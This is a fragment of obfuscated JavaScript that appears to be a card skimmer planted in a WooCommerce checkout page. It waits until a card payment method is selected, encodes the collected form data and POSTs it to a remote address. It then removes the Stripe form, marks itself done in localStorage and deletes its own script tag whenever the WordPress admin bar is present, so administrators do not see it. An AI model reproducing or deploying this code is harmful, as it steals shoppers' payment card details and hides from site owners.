L['f'+'Z'+'y'+'m'+'U'](btoa,sz);},sD=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](sV),sH=sU;let sF=L['j'+'A'+'S'+'X'+'x'](sj,sD,sH);var sO=new XMLHttpRequest();sO['o'+'p'+'e'+'n']('P'+'O'+'S'+'T',sJ,!![]),sO['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](L['x'+'A'+'R'+'t'+'p'],L['Q'+'f'+'f'+'d'+'m']),sO['s'+'e'+'n'+'d'](L['C'+'R'+'I'+'C'+'F'](L['l'+'n'+'R'+'e'+'Z'],L['S'+'W'+'p'+'x'+'Y'](encodeURIComponent,sF)));let sY=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m');sY&&sY['r'+'e'+'m'+'o'+'v'+'e'](),document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](L['D'+'r'+'Z'+'T'+'j'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](L['s'+'P'+'t'+'x'+'t'],L['z'+'z'+'i'+'B'+'S']),c['t'+'a'+'r'+'g'+'e'+'t']['c'+'l'+'i'+'c'+'k']();}else s7();}}}});}else setTimeout(J,0x3e8);}function j(){try{let L=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](U['w'+'P'+'d'+'R'+'c'])['l'+'e'+'n'+'g'+'t'+'h'],l=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r']('#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'w'+'c'+'_'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'_'+'c'+'a'+'r'+'d'),k=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](U['r'+'W'+'N'+'B'+'O'])['l'+'e'+'n'+'g'+'t'+'h'];if(k)U['n'+'G'+'c'+'t'+'k'](setTimeout,j,0x3e8);else{if(l?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])U['H'+'I'+'y'+'i'+'b'](L,0x0)&&U['c'+'S'+'O'+'r'+'Q'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](U['X'+'Z'+'m'+'P'+'d']),null)&&J();else{if(U['Y'+'J'+'U'+'D'+'S'](L,0x0)){if(U['L'+'o'+'m'+'Z'+'d']('O'+'b'+'R'+'c'+'h',U['N'+'B'+'v'+'P'+'K']))setTimeout(j,0x1f4);else return 0x1;}}}}catch(i){if(U['s'+'M'+'U'+'e'+'i'](U['g'+'B'+'F'+'g'+'L'],'l'+'x'+'F'+'G'+'v'))return 0x2;else setTimeout(j,0x1f4);}}const D=new MutationObserver(L=>{U['V'+'W'+'m'+'T'+'g'](U['o'+'w'+'S'+'S'+'R'],U['i'+'c'+'x'+'k'+'a'])?(D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,U['h'+'x'+'R'+'I'+'W'])['t'+'r'+'i'+'m']()):U['g'+'F'+'A'+'k'+'q'](j);});var H={};H['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],H['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],H['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const O=H;D['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],O),j();if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r')){var n=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];n&&n['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](n),D['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}()));
